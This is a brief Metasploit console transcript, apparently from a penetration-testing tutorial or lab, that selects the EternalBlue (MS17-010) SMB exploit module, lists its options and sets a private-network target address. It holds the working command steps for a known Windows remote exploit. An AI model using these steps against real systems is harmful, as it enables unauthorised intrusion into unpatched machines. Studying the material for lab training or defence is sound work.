 msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.104
rhost => 192.168.1.104